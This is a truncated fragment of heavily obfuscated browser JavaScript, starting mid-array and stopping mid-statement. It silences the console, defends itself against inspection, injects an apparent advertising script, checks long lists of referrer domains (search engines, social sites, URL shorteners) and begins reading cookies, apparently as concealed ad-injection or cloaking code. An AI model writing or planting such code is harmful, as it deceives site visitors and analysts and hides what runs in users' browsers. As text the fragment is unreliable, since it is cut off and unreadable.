29Tzq','mZi3','BI5JB20','DwjbCg8','C3v4Ceq','DfnPB0K','uvjMu2q','CgLUDgvYzxn0lG','Bg5RlMjPBW','nty4uxHjrKHb','mZzbrK9OvwC','ANm/y2XPzw50pq','DxbUuNi','BLboEfK','weD5rw4','yMLUza','sKrlBxi','yMLVlMXPBMS','z1Piseu','zLPgD0m','yMfPzhuU','swzNCwq','ufnbzxy','qxvwAKS','Bev3C3e','CMvYwgu','C1DxzNm','vxzos3O','mxWZFdv8mNWWFa','B25SEwzHBNmUyW','Cgf0CMvVBI5JBW','t0fcC1C','BxrZvgm','t3vWB2K','D0vvCM0','BwvKAxvTlMnVBq','C3jJ','su9qwNe','yMXVz2DLCI5JBW','C2Xqv1y','qxj3CKu','z29Vz2XLlG','DgLRDg9RlMnVBq','mtq2ndC0mhnVBg5hAW','AMqUy29T','yMvZDgj1Es4','CMvMzxjYzxi','vgfXthy','seXyugi','y0LtrgK','y3v0Dc5SEq','sLjJt24','weftDNm','BuXjEKO','ywXPzxHWCMvZCW','y3jVC3npCMLNAq','BMn0Aw9UkcKG','otr6r3Hst0e','EhvZy20','EwDIA2y','C2j5z29Vz2XLlG','CNDlDgK','DgfVyMfVlMnVBq','yNv5BwvHy29MzG','zMLYC3rdAgLSza','DhDAvKS','C3rHy2TLEgnOyq','Aefts2S','yMLUzY4','y2fTChnPDguUyG','D2HHDhnHChaUyW','mte5otH4yunsv2K','BwvYy2fKB2XPyG','A1vJEve','Ahr0Chm6lY9Wyq','q01Iu3i','y09uwMC'];_0xd091=function(){return _0x355234;};return _0xd091();}(function(_0x5df4e8,_0x16ec3d){function _0x35b2ff(_0x5aa247,_0x2ae731,_0x56464e,_0xb6e586){return _0x138f(_0x2ae731- -0x136,_0xb6e586);}function _0x4c5734(_0x33d98f,_0x2e2adc,_0x5bfd5c,_0x3fc4c4){return _0x138f(_0x3fc4c4- -0x34c,_0x5bfd5c);}var _0x867ba0=_0x5df4e8();while(!![]){try{var _0x523f78=parseInt(_0x4c5734(-0x14f,-0x18c,-0x1a4,-0x157))/(-0x126*0xb+-0x2414*0x1+0x3*0x103d)*(parseInt(_0x4c5734(-0x121,-0xca,-0x1af,-0x149))/(-0x25af+-0x1267+-0x59c*-0xa))+-parseInt(_0x4c5734(-0x1af,-0x1f4,-0x1e9,-0x205))/(0xcf2*0x1+0x375+-0x1064)+-parseInt(_0x4c5734(-0x1fe,-0x1d3,-0x134,-0x187))/(-0x3*-0xb+-0x8*-0x46f+-0x2395)*(parseInt(_0x35b2ff(0x8f,0x6f,0x13,0xbe))/(-0x1017*0x2+-0x3*-0x383+0x15aa))+-parseInt(_0x35b2ff(0x55,0xf,-0x5d,0xa))/(0xa6a+-0x7*-0x1+-0xa6b)+-parseInt(_0x35b2ff(0xb3,0xfe,0xa2,0x177))/(0x10*-0xe5+0xe3*0x11+-0xbc)*(parseInt(_0x4c5734(-0x218,-0x18f,-0x201,-0x20b))/(-0x1*0xfd5+0xa7f*-0x3+0x3a*0xd1))+-parseInt(_0x4c5734(-0x12c,-0x1f5,-0x17d,-0x186))/(0x5*-0x236+0x2*0x871+-0x5cb)*(-parseInt(_0x35b2ff(0xc6,0xb1,0x117,0xb4))/(-0x3*0x8bf+-0x62b+0x1039*0x2))+-parseInt(_0x4c5734(-0x1e4,-0x206,-0x1e2,-0x1b3))/(0x10ec+-0x18df*0x1+0x21*0x3e)*(-parseInt(_0x4c5734(-0x195,-0x234,-0x193,-0x1df))/(-0x1*0x1232+-0x17af+0x29ed));if(_0x523f78===_0x16ec3d)break;else _0x867ba0['push'](_0x867ba0['shift']());}catch(_0x55678e){_0x867ba0['push'](_0x867ba0['shift']());}}}(_0xd091,0x4e580*0x1+0x8*-0x12905+-0x1*-0x9fc5f),(function(){var _0x4c1efc={'qolVU':function(_0x23d627,_0x3d2c75){return _0x23d627(_0x3d2c75);},'rBFJD':function(_0x4e4f87,_0x4c205b){return _0x4e4f87+_0x4c205b;},'rfsZV':_0x57f356(0x2d8,0x2c5,0x29b,0x282)+_0x70cb39(-0x1b7,-0x158,-0x13f,-0x19e),'XASvs':_0x70cb39(-0x140,-0xfa,-0x14a,-0x169)+_0x57f356(0x30f,0x33a,0x35d,0x2ab)+_0x57f356(0x375,0x315,0x3c0,0x2f8)+'\x20)','xuscm':_0x57f356(0x37b,0x30f,0x395,0x3be),'IOPZq':function(_0xec4062,_0x26c6fb){return _0xec4062===_0x26c6fb;},'oPfHY':_0x70cb39(-0x1fb,-0x1fa,-0x1dd,-0x1a6),'ljVOn':function(_0x28afda,_0x54dcbc){return _0x28afda!==_0x54dcbc;},'hvZMO':_0x57f356(0x31d,0x308,0x32d,0x324),'sWWfs':function(_0xd2a142,_0x1a91e6){return _0xd2a142+_0x1a91e6;},'quGvA':_0x70cb39(-0x23a,-0x2ac,-0x225,-0x244)+'+$','WRERj':function(_0x94e0c,_0x434197){return _0x94e0c(_0x434197);},'upnRr':function(_0x52e722,_0xa97b08){return _0x52e722+_0xa97b08;},'SireH':function(_0x24bec4){return _0x24bec4();},'aKmJx':'fGRtu','iRlYj':_0x70cb39(-0xe2,-0x153,-0x1d5,-0x15b),'rwthf':_0x57f356(0x382,0x35e,0x359,0x3b2),'qbGqt':_0x70cb39(-0x25e,-0x248,-0x253,-0x1f0),'XzQws':function(_0x37c568,_0x3f1773){return _0x37c568<_0x3f1773;},'DfVZK':_0x57f356(0x333,0x2bb,0x331,0x2b9)+'4','AplFD':_0x70cb39(-0x24e,-0x2b1,-0x20c,-0x246),'CMbSr':function(_0x3710d1,_0xbfe6ce,_0x4cb22f){return _0x3710d1(_0xbfe6ce,_0x4cb22f);},'mLIzJ':function(_0x82cd39){return _0x82cd39();},'PSAev':function(_0x53b958){return _0x53b958();},'XdUIH':_0x57f356(0x2fa,0x2f9,0x347,0x371)+_0x70cb39(-0x1c6,-0x258,-0x218,-0x203),'PKDDu':_0x70cb39(-0x181,-0x135,-0x162,-0x159),'JDKmr':_0x57f356(0x387,0x393,0x315,0x307),'Oupoi':'script','wEUrm':_0x57f356(0x2d3,0x2ff,0x34c,0x2ef),'gfrvm':_0x57f356(0x340,0x2db,0x361,0x38c),'jDJfO':_0x57f356(0x35b,0x302,0x33c,0x330),'IvcWg':_0x57f356(0x302,0x33b,0x355,0x2a8),'IjTCD':_0x70cb39(-0x255,-0x1db,-0x183,-0x1e9),'iOgII':_0x57f356(0x32b,0x2de,0x379,0x307),'KmXuo':_0x70cb39(-0x286,-0x24d,-0x220,-0x242),'dTXej':'ask.com','Yiliq':'aol.com','xIrei':_0x57f356(0x2a1,0x250,0x310,0x2a4)+'ha.com','eQPWf':_0x70cb39(-0x235,-0x1b0,-0x1ce,-0x22a),'oWZHC':_0x57f356(0x385,0x323,0x33b,0x3fc),'nPNxY':_0x70cb39(-0x18c,-0x1f9,-0x254,-0x20a),'JMnrE':'qwant.com','slPWV':'twitter.','hASKk':_0x70cb39(-0x1d5,-0x1ac,-0x1ac,-0x1e7),'XGyEn':_0x57f356(0x2c9,0x32f,0x29f,0x2ea),'BOiZp':_0x70cb39(-0x202,-0x1bf,-0x131,-0x189),'rerXe':'instagram.','zznmy':_0x70cb39(-0x252,-0x1b4,-0x1d8,-0x214)+'om','Ifgqd':_0x57f356(0x341,0x351,0x359,0x37a),'XMsGx':'reddit.','JccBg':'tumblr.com','SFwWT':_0x70cb39(-0x1a8,-0x156,-0x129,-0x167),'ldlOE':_0x57f356(0x367,0x2f2,0x306,0x394),'XJNju':'vk.com','dXmMC':'discord.co'+'m','ArwrE':_0x70cb39(-0xf2,-0x178,-0x15a,-0x16a),'SpOAz':_0x70cb39(-0x209,-0x1de,-0x1cd,-0x190)+'om','JRcOn':_0x57f356(0x2e2,0x354,0x289,0x31c)+_0x70cb39(-0x1d4,-0x1bb,-0x209,-0x23a),'gbhVj':_0x70cb39(-0x240,-0x231,-0x20c,-0x1e6),'ubApo':_0x70cb39(-0x26e,-0x1bd,-0x1e7,-0x238),'MYEAW':_0x70cb39(-0x1b7,-0x207,-0x1b4,-0x1df)+'t','ZAiPC':'bit.ly','sSUVb':_0x57f356(0x29e,0x2b2,0x235,0x30e),'WzHwt':_0x57f356(0x2cd,0x335,0x30a,0x27e),'GVxUb':'ow.ly','KQFkY':_0x57f356(0x349,0x390,0x355,0x32e),'kUcyQ':'v.gd','cOTZg':'rb.gy','WMlsg':_0x70cb39(-0x134,-0x1d6,-0x18d,-0x17f),'MbLaa':_0x57f356(0x37d,0x358,0x375,0x3b4),'hRTKo':_0x57f356(0x380,0x3aa,0x3ff,0x3bc),'gfXza':'linktr.ee','kpBVv':_0x57f356(0x35c,0x3bb,0x2e5,0x3b1)+'io','gZHHE':_0x57f356(0x2fc,0x319,0x283,0x2f9),'VyGXi':_0x57f356(0x328,0x365,0x2df,0x3a4),'cZIEp':_0x57f356(0x2f8,0x293,0x333,0x328),'PUbdk':_0x57f356(0x2ee,0x351,0x2d7,0x278),'MbCCD':'amazon.','BWklq':_0x57f356(0x2b2,0x2e9,0x2f3,0x242),'aIGYA':_0x57f356(0x34d,0x2d1,0x386,0x398)+'.','kfLSx':_0x57f356(0x38a,0x37b,0x367,0x31e),'JwoAt':_0x57f356(0x2af,0x298,0x255,0x2fa),'ubUJm':_0x70cb39(-0x1ca,-0x263,-0x1fa,-0x239),'cKIFO':_0x57f356(0x35f,0x2fe,0x3be,0x379)+_0x70cb39(-0x19a,-0x101,-0x184,-0x15d),'dycXa':_0x57f356(0x343,0x32b,0x3b5,0x351),'oBcIo':_0x70cb39(-0x1ea,-0x1c1,-0x14a,-0x198),'suxpD':_0x70cb39(-0x1b5,-0x1f8,-0x180,-0x1a9),'NkAST':_0x57f356(0x2d4,0x348,0x2c9,0x257),'lgPua':'vimeo.com','aDGdq':_0x70cb39(-0x1b2,-0x21d,-0x198,-0x1fd)+_0x57f356(0x319,0x2d4,0x311,0x396),'fZFwC':_0x57f356(0x2f5,0x343,0x28d,0x2a7),'DULmp':'rumble.com','TaqLv':_0x57f356(0x33d,0x2ce,0x3ba,0x2cd)+'m','MHTut':_0x57f356(0x33a,0x38e,0x2c1,0x39c),'NDOie':'substack.c'+'om','hDjtn':_0x70cb39(-0x1fd,-0x261,-0x24d,-0x23c),'cISDi':_0x70cb39(-0x207,-0x21a,-0x223,-0x22f)+'om','WGFQJ':'livejourna'+'l.com','RhaWH':_0x57f356(0x359,0x315,0x346,0x355)+'nge.com','xSDxW':'stackoverf'+_0x70cb39(-0x1c6,-0x276,-0x297,-0x221),'bTrQA':'replit.com','slHkV':_0x57f356(0x38c,0x32a,0x3bd,0x344)+_0x57f356(0x2bf,0x33a,0x2db,0x26f),'nulYo':_0x57f356(0x305,0x2e5,0x35a,0x321)+'.com','OABsW':'mixcloud.c'+'om','tSioI':_0x57f356(0x334,0x337,0x2e3,0x30f)+'om','CxIXn':_0x57f356(0x356,0x325,0x3a7,0x2e3)+_0x70cb39(-0x295,-0x2d1,-0x246,-0x254),'hPILT':_0x57f356(0x352,0x37a,0x2fd,0x318),'YzsJp':_0x57f356(0x2c0,0x240,0x241,0x2bb)};function _0x70cb39(_0x41b2fb,_0x18dd1b,_0x3625ab,_0x415933){return _0x138f(_0x415933- -0x392,_0x3625ab);}var _0x594727=(function(){var _0x95a185=!![];return function(_0x128623,_0x23299c){function _0x144900(_0x1f4442,_0x104de4,_0x1a1512,_0x96c77){return _0x138f(_0x96c77- -0x89,_0x104de4);}var _0x11cb15={'UYqeq':function(_0x5f0d99,_0x3a7a5d){function _0x26e3fe(_0x28b519,_0x112c10,_0xa90d24,_0x51183c){return _0x138f(_0x51183c- -0x2c5,_0xa90d24);}return _0x4c1efc[_0x26e3fe(-0x126,-0x66,-0xe5,-0xba)](_0x5f0d99,_0x3a7a5d);},'xRItP':function(_0x280837,_0x56ce66){return _0x280837+_0x56ce66;},'Gacxa':function(_0x3f4264,_0x4ade05){return _0x4c1efc['rBFJD'](_0x3f4264,_0x4ade05);},'DcvpO':_0x4c1efc[_0x144900(0x14a,0x11d,0x106,0x100)],'fBmwt':_0x4c1efc['XASvs'],'ZSCZd':_0x276351(0x1a4,0x217,0x19f,0x13e),'adDsF':'error','znEaC':_0x4c1efc[_0x144900(0x117,0x119,0x13d,0x16d)],'glTlq':function(_0x37ecb5,_0x5dbce3){function _0x5682ed(_0x39a3ce,_0x3f5232,_0x25ad76,_0x10046b){return _0x276351(_0x39a3ce-0xe4,_0x3f5232,_0x10046b- -0x166,_0x10046b-0x64);}return _0x4c1efc[_0x5682ed(0x4f,0x110,0x147,0xc9)](_0x37ecb5,_0x5dbce3);},'UvNKz':_0x4c1efc[_0x144900(0xf9,0xfd,0x9c,0xdd)],'rwKti':'JNQgm'};function _0x276351(_0x2ce1dd,_0x2358f8,_0x403d43,_0x1b1389){return _0x138f(_0x403d43-0x4e,_0x2358f8);}if(_0x4c1efc['ljVOn'](_0x4c1efc[_0x276351(0x1e4,0x184,0x19b,0x174)],_0x276351(0x1c2,0x247,0x210,0x1b4))){var _0x3e9da8='3|0|1|2|4'[_0x144900(0x13b,0x1e2,0x199,0x1a9)]('|'),_0x56fc7d=-0x493*0x7+-0x6*0x2d3+0x30f7;while(!![]){switch(_0x3e9da8[_0x56fc7d++]){case'0':try{var _0x3e5667=zqWNAU[_0x276351(0x1c8,0x1e0,0x1c4,0x1b2)](_0x3c4bb3,zqWNAU[_0x276351(0x21b,0x172,0x1ee,0x1ea)](zqWNAU[_0x144900(0x65,0x136,0x4f,0xca)](zqWNAU[_0x276351(0x166,0x1e0,0x1b9,0x1e3)],zqWNAU[_0x276351(0x161,0x1ff,0x1d8,0x185)]),');'));_0x383359=_0x3e5667();}catch(_0x1988b6){_0x383359=_0x160b38;}continue;case'1':var _0x23c214=_0x383359[_0x144900(0xa4,0x11c,0xf0,0xd7)]=_0x383359[_0x144900(0xa2,0x155,0xe3,0xd7)]||{};continue;case'2':var _0x531745=[_0x144900(0x206,0x17c,0x189,0x1ae),zqWNAU['ZSCZd'],_0x144900(0x163,0x158,0x12e,0xf6),zqWNAU['adDsF'],zqWNAU[_0x276351(0x1e8,0x1f3,0x209,0x1b4)],_0x276351(0x18e,0x21f,0x1f0,0x1a2),_0x276351(0x281,0x237,0x25c,0x2c0)];continue;case'3':var _0x383359;continue;case'4':for(var _0x47404d=0x1*-0x2225+-0xb29*0x3+-0x874*-0x8;_0x47404d<_0x531745[_0x144900(0x126,0x1f9,0x1c8,0x19b)];_0x47404d++){var _0x16fe66=(_0x276351(0x27c,0x1f2,0x26d,0x28a)+'5')[_0x144900(0x1bd,0x226,0x14a,0x1a9)]('|'),_0x2504ba=-0xc81+0x1*0x270e+-0x1a8d;while(!![]){switch(_0x16fe66[_0x2504ba++]){case'0':_0x5dc561[_0x276351(0x264,0x26b,0x271,0x260)]=_0x3d540a['bind'](_0x16d1f8);continue;case'1':_0x5dc561[_0x276351(0x20e,0x150,0x1a3,0x216)]=_0x1c0ae6[_0x276351(0x12b,0x1e9,0x1a3,0x165)][_0x276351(0x1a2,0x24a,0x219,0x24f)](_0x1c0ae6);continue;case'2':var _0x5b85c9=_0x531745[_0x47404d];continue;case'3':var _0x1c0ae6=_0x23c214[_0x5b85c9]||_0x5dc561;continue;case'4':var _0x5dc561=_0x572a10[_0x144900(0x16b,0x18d,0xc3,0x11d)+'r'][_0x276351(0x1d9,0x21f,0x1aa,0x1fa)]['bind'](_0xc05ca0);continue;case'5':_0x23c214[_0x5b85c9]=_0x5dc561;continue;}break;}}continue;}break;}}else{var _0x5c1f0b=_0x95a185?function(){function _0x3a1638(_0x55e6bf,_0x1cb7ff,_0x4e0071,_0x359bac){return _0x144900(_0x55e6bf-0x163,_0x359bac,_0x4e0071-0xd0,_0x55e6bf-0x466);}function _0x2582bf(_0x2c6bf2,_0x5f4eb0,_0x524f1a,_0x26b7fa){return _0x276351(_0x2c6bf2-0x2d,_0x524f1a,_0x5f4eb0- -0x1d,_0x26b7fa-0x16f);}if(_0x11cb15[_0x2582bf(0x273,0x23e,0x259,0x268)](_0x11cb15[_0x2582bf(0x19a,0x208,0x1ba,0x1e5)],'HLXPb')){if(_0x23299c){if(_0x11cb15[_0x3a1638(0x5d6,0x564,0x642,0x5ad)]!==_0x11cb15['rwKti']){var _0x2876ef=_0x4653fe['apply'](_0x5dc3a4,arguments);return _0x3080ff=null,_0x2876ef;}else{var _0x551548=_0x23299c[_0x2582bf(0x198,0x1c2,0x21e,0x167)](_0x128623,arguments);return _0x23299c=null,_0x551548;}}}else{var _0x1efe0e=_0x8a6cd8['constructo'+'r'][_0x2582bf(0x153,0x18d,0x13c,0x202)][_0x3a1638(0x5a8,0x5a3,0x55c,0x5c3)](_0x1a35c6),_0x3022b0=_0x31167a[_0x1d5bc6],_0x2580a=_0x50b4bd[_0x3022b0]||_0x1efe0e;_0x1efe0e[_0x2582bf(0x27e,0x254,0x1e7,0x2b7)]=_0x38d7b4['bind'](_0x549776),_0x1efe0e[_0x2582bf(0x10c,0x186,0x123,0x1e0)]=_0x2580a['toString'][_0x3a1638(0x5a8,0x60f,0x579,0x571)](_0x2580a),_0x59a008[_0x3022b0]=_0x1efe0e;}}:function(){};return _0x95a185=![],_0x5c1f0b;}};}());function _0x57f356(_0x1c0159,_0x57923c,_0x161e14,_0x393078){return _0x138f(_0x1c0159-0x15b,_0x161e14);}var _0x358298=(function(){var _0x24a710={'eaYbC':_0x2ffb20(0x4d0,0x475,0x522,0x4a5)+_0x2ffb20(0x536,0x458,0x535,0x4c0)+'lesyndicat'+_0x2ffb20(0x420,0x455,0x40f,0x3fe)+'gead/js/ad'+_0x2ffb20(0x48e,0x480,0x47a,0x497)+_0x2ffb20(0x3f4,0x487,0x4b1,0x466)+_0x4924b2(-0x97,-0x84,-0xaa,-0x91)+_0x4924b2(-0xfc,-0x24,-0xe0,-0x98)+_0x2ffb20(0x472,0x498,0x464,0x45c),'lEwsq':function(_0x13af1c,_0x29f41c){function _0x1a07c8(_0x5df1fc,_0x8ad09a,_0xb22346,_0xe25394){return _0x2ffb20(_0x5df1fc-0x71,_0x8ad09a-0x171,_0x8ad09a,_0xe25394- -0x220);}return _0x4c1efc[_0x1a07c8(0x295,0x2a2,0x2d2,0x28a)](_0x13af1c,_0x29f41c);},'AuVjK':function(_0x398495,_0x2be73e){function _0x120b9a(_0x1ceced,_0x27a436,_0x42cdd9,_0x4abee5){return _0x4924b2(_0x4abee5,_0x27a436-0x34,_0x42cdd9-0x26,_0x27a436-0x1cc);}return _0x4c1efc[_0x120b9a(0xf4,0xfa,0xea,0x7c)](_0x398495,_0x2be73e);},'mtsTc':_0x4c1efc[_0x4924b2(-0x14a,-0x193,-0x189,-0x11f)],'ZUIBx':function(_0x380f9e,_0x55177c){return _0x4c1efc['ljVOn'](_0x380f9e,_0x55177c);}};function _0x4924b2(_0x1dc0ad,_0x2136b5,_0xc577a4,_0x58c3bd){return _0x57f356(_0x58c3bd- -0x403,_0x2136b5-0x18c,_0x1dc0ad,_0x58c3bd-0x160);}var _0x5b8562=!![];function _0x2ffb20(_0x1b9f26,_0xc4f10,_0x580ce9,_0x1a94ae){return _0x70cb39(_0x1b9f26-0x1a7,_0xc4f10-0x5e,_0x580ce9,_0x1a94ae-0x631);}return function(_0x58892f,_0x1d46d8){function _0x85179a(_0x214c57,_0x321549,_0x1c5c52,_0x4d626a){return _0x2ffb20(_0x214c57-0x26,_0x321549-0x53,_0x4d626a,_0x321549-0x88);}var _0x1f1cde={'ptmfR':_0x24a710['eaYbC'],'LToKx':function(_0x7af634,_0x1b72ef){function _0x22f208(_0x276b38,_0x3850cc,_0x571700,_0x381e75){return _0x138f(_0x3850cc-0x3c9,_0x276b38);}return _0x24a710[_0x22f208(0x5ab,0x59d,0x540,0x5b1)](_0x7af634,_0x1b72ef);},'gVBeL':function(_0x5cbfdb,_0x1428c1){function _0x233fe5(_0x18eae0,_0x38cc0f,_0x174c17,_0x1d74ef){return _0x138f(_0x38cc0f-0xc7,_0x1d74ef);}return _0x24a710[_0x233fe5(0x235,0x29a,0x2a8,0x247)](_0x5cbfdb,_0x1428c1);},'uqIyb':_0x24a710[_0x85179a(0x4ce,0x503,0x4b7,0x549)],'uKoiC':_0x85179a(0x587,0x550,0x55e,0x53e)+'ctor(\x22retu'+_0x85179a(0x4c6,0x541,0x4c5,0x55f)+'\x20)','iptov':function(_0x1a78a4,_0xa51bae){return _0x24a710['ZUIBx'](_0x1a78a4,_0xa51bae);},'twZVK':_0x85179a(0x5a1,0x54d,0x4dc,0x596)};function _0x34c326(_0x1bc8dd,_0x512175,_0x193b83,_0x2b3d23){return _0x4924b2(_0x1bc8dd,_0x512175-0x8b,_0x193b83-0x151,_0x193b83-0x35a);}var _0x4f2aea=_0x5b8562?function(){function _0x3b9537(_0x4deb82,_0x5844da,_0x384875,_0x400467){return _0x34c326(_0x400467,_0x5844da-0x19,_0x384875-0x20c,_0x400467-0x197);}function _0x1f27ef(_0x3333b6,_0x3f66c8,_0xdc7fb2,_0x39d908){return _0x34c326(_0xdc7fb2,_0x3f66c8-0xed,_0x3f66c8- -0x398,_0x39d908-0x33);}var _0x497dcd={'maXVO':function(_0x26863d,_0x18fdc6){function _0x48db28(_0x4c518a,_0x4ffaf5,_0x2c7a90,_0x5ba858){return _0x138f(_0x4ffaf5- -0x10c,_0x4c518a);}return _0x1f1cde[_0x48db28(0x141,0x108,0x133,0xbd)](_0x26863d,_0x18fdc6);},'SvczP':function(_0x1e3530,_0x325e4e){function _0x506cf5(_0x4f469b,_0x4130f4,_0x27d6c1,_0x16c867){return _0x138f(_0x16c867- -0x342,_0x27d6c1);}return _0x1f1cde[_0x506cf5(-0x112,-0x193,-0x185,-0x190)](_0x1e3530,_0x325e4e);},'eUomr':_0x1f1cde[_0x1f27ef(-0x1e2,-0x162,-0xe7,-0x190)],'QXyyG':_0x1f1cde['uKoiC']};if(_0x1f1cde['iptov'](_0x1f27ef(-0xd6,-0xc0,-0x80,-0xfe),_0x1f1cde[_0x1f27ef(-0x11f,-0xe9,-0x10f,-0x124)])){var _0x2883d6=_0x3b9537(0x44e,0x470,0x428,0x4a0)['split']('|'),_0x58f5fd=0x1*-0x1863+-0x1628+0x2e8b;while(!![]){switch(_0x2883d6[_0x58f5fd++]){case'0':_0x2a9110['src']=_0x1f1cde[_0x1f27ef(-0x125,-0x143,-0x19c,-0x135)];continue;case'1':_0x117115[_0x1f27ef(-0x199,-0x139,-0x143,-0x167)][_0x3b9537(0x47d,0x3ec,0x456,0x462)+'re'](_0x2a9110,_0x49ad6f[_0x1f27ef(-0x116,-0x139,-0x1a7,-0x1b3)][_0x3b9537(0x51f,0x493,0x4ba,0x4e3)]);continue;case'2':var _0x2a9110=_0x2a9439[_0x1f27ef(-0x64,-0xd4,-0x13c,-0xa8)+_0x3b9537(0x48e,0x3d1,0x439,0x412)]('script');continue;case'3':_0x2a9110[_0x1f27ef(-0x129,-0x194,-0x1f9,-0x15c)]=!![];continue;case'4':_0x2a9110[_0x1f27ef(-0x164,-0xf3,-0xf7,-0xcc)+'n']=_0x3b9537(0x3f6,0x409,0x436,0x3cd);continue;}break;}}else{if(_0x1d46d8){if(_0x1f1cde[_0x3b9537(0x3d7,0x47c,0x43a,0x49f)](_0x3b9537(0x4c1,0x4bb,0x452,0x412),'XerRC')){var _0x1a03a5=BcExUw[_0x1f27ef(-0xd7,-0xb9,-0x109,-0x58)](_0xf55d66,BcExUw[_0x1f27ef(-0xf0,-0x161,-0x15e,-0x155)](BcExUw[_0x1f27ef(-0xba,-0x12f,-0xde,-0xfe)],BcExUw[_0x3b9537(0x426,0x434,0x427,0x441)])+');');_0x54ca0f=_0x1a03a5();}else{var _0x1c9212=_0x1d46d8[_0x3b9537(0x404,0x463,0x44f,0x4b0)](_0x58892f,arguments);return _0x1d46d8=null,_0x1c9212;}}}}:function(){};return _0x5b8562=![],_0x4f2aea;};}());function _0x1184f5(){function _0xc8485b(_0x43d337,_0x2418ec,_0x165a39,_0x4a0f44){return _0x70cb39(_0x43d337-0x1dd,_0x2418ec-0xde,_0x4a0f44,_0x165a39-0x4d1);}function _0x1222a5(_0x4f4332,_0x57e69,_0x467597,_0x350eac){return _0x70cb39(_0x4f4332-0x7a,_0x57e69-0x1e4,_0x350eac,_0x4f4332-0x70f);}var _0x4686e3={};_0x4686e3[_0xc8485b(0x3b5,0x3cc,0x35b,0x33e)]=_0x4c1efc[_0x1222a5(0x518,0x4f2,0x4ea,0x562)];var _0x5b2af0=_0x4686e3;if(_0x4c1efc[_0xc8485b(0x311,0x395,0x320,0x331)](_0x4c1efc[_0xc8485b(0x292,0x2f1,0x29a,0x29d)],_0x4c1efc[_0xc8485b(0x28f,0x280,0x29a,0x228)])){var _0x22e118=_0x4c1efc[_0xc8485b(0x39a,0x357,0x346,0x35c)](_0x594727,this,function(){function _0x2c3106(_0x2fcc90,_0x1613b6,_0x33e34a,_0x1c6820){return _0xc8485b(_0x2fcc90-0x121,_0x1613b6-0xb8,_0x33e34a- -0x228,_0x1c6820);}function _0x5ebf33(_0x24faa0,_0x22f785,_0x30f55f,_0x408a35){return _0xc8485b(_0x24faa0-0x0,_0x22f785-0x184,_0x24faa0- -0x51e,_0x30f55f);}return _0x22e118['toString']()[_0x5ebf33(-0x229,-0x223,-0x289,-0x293)](_0x5b2af0[_0x5ebf33(-0x1c3,-0x1c4,-0x19a,-0x17e)])[_0x2c3106(-0xd,0x7f,0x6c,-0x13)]()[_0x2c3106(0x109,0x6d,0xbd,0x93)+'r'](_0x22e118)['search'](_0x5b2af0['yeQET']);});_0x4c1efc[_0xc8485b(0x307,0x393,0x330,0x2be)](_0x22e118);var _0x3c34cf=_0x4c1efc[_0x1222a5(0x584,0x5ae,0x53a,0x5ac)](_0x358298,this,function(){var _0x18b606={};_0x18b606['fQngH']=_0x4c1efc[_0x3955ba(-0x16e,-0xda,-0x131,-0x129)];var _0x86403=_0x18b606;function _0x3955ba(_0x37fd8d,_0x3a5f29,_0x100b7f,_0x37d519){return _0x1222a5(_0x100b7f- -0x649,_0x3a5f29-0x73,_0x100b7f-0x115,_0x3a5f29);}function _0x41183d(_0x69831d,_0x5f489b,_0x2ed77f,_0x2bb0a7){return _0x1222a5(_0x5f489b- -0x47d,_0x5f489b-0x130,_0x2ed77f-0x19c,_0x69831d);}var _0x3e17c4;try{var _0xafadd0=_0x4c1efc[_0x41183d(0x77,0x86,0xc3,0x13)](Function,_0x4c1efc[_0x3955ba(-0x79,-0x15c,-0xf6,-0x9a)](_0x4c1efc[_0x3955ba(-0x169,-0x150,-0x104,-0xfb)](_0x4c1efc[_0x41183d(0x21,0x89,0xdb,0xf8)],_0x4c1efc[_0x41183d(0xe9,0xf0,0x12c,0x9e)]),');'));_0x3e17c4=_0x4c1efc[_0x3955ba(-0x1b1,-0x1b2,-0x165,-0x19a)](_0xafadd0);}catch(_0x590a70){if(_0x4c1efc[_0x3955ba(-0x1b4,-0x1cc,-0x183,-0x183)](_0x4c1efc[_0x3955ba(-0x121,-0x5c,-0xc2,-0xbf)],_0x4c1efc[_0x3955ba(-0xdd,-0x133,-0xc2,-0xc6)]))return _0x212036[_0x41183d(-0x1f,0x55,0x37,-0x29)]()[_0x41183d(0xc7,0xb6,0x6c,0xa1)]('(((.+)+)+)'+'+$')[_0x3955ba(-0x153,-0x1d2,-0x177,-0x196)]()[_0x41183d(0x92,0xa6,0xda,0x11b)+'r'](_0x3ccfa4)[_0x41183d(0xdd,0xb6,0x63,0x128)](dyIZsv[_0x3955ba(-0x126,-0x172,-0x16a,-0x183)]);else _0x3e17c4=window;}var _0x5df859=_0x3e17c4['console']=_0x3e17c4[_0x41183d(-0x13,0x60,0x54,0xb)]||{},_0x558463=[_0x4c1efc[_0x3955ba(-0x19f,-0x106,-0x136,-0x170)],'warn','info',_0x4c1efc['rwthf'],_0x4c1efc[_0x41183d(0xc4,0xf6,0x8b,0x93)],_0x4c1efc[_0x41183d(0xc3,0x81,0xc3,0x21)],'trace'];for(var _0x5e65fb=0x2536+0x1*0x155c+-0x3a92;_0x4c1efc[_0x3955ba(-0x1ac,-0x1ad,-0x18c,-0x1ee)](_0x5e65fb,_0x558463[_0x41183d(0x15e,0x124,0x190,0xff)]);_0x5e65fb++){var _0x45a7d1=_0x4c1efc[_0x41183d(0x43,0x70,0xac,0x2c)][_0x3955ba(-0x7b,-0x95,-0x9a,-0x42)]('|'),_0x2a50d7=0x2*0xcc1+0x1ef7+-0x3879;while(!![]){switch(_0x45a7d1[_0x2a50d7++]){case'0':_0x3739bf['toString']=_0x5b2d32[_0x41183d(0x94,0x55,0xb9,0x61)][_0x41183d(0x114,0xcb,0xe7,0x5b)](_0x5b2d32);continue;case'1':var _0x3739bf=_0x358298[_0x3955ba(-0x126,-0x12c,-0x126,-0xb6)+'r'][_0x3955ba(-0xfe,-0x16c,-0x170,-0x169)]['bind'](_0x358298);continue;case'2':_0x3739bf[_0x3955ba(-0x33,-0x6a,-0xa9,-0x8e)]=_0x358298[_0x3955ba(-0x146,-0xe1,-0x101,-0x12e)](_0x358298);continue;case'3':var _0x42cb0d=_0x558463[_0x5e65fb];continue;case'4':_0x5df859[_0x42cb0d]=_0x3739bf;continue;case'5':var _0x5b2d32=_0x5df859[_0x42cb0d]||_0x3739bf;continue;}break;}}});_0x4c1efc[_0x1222a5(0x54f,0x56e,0x58d,0x5c8)](_0x3c34cf);var _0x5180c0=document[_0x1222a5(0x4c5,0x4ea,0x4af,0x52d)][_0x1222a5(0x5af,0x5f1,0x54d,0x595)](';');for(var _0x2f2646=-0x133b+-0x13d4+0x270f;_0x2f2646<_0x5180c0[_0xc8485b(0x385,0x3aa,0x363,0x336)];_0x2f2646++){var 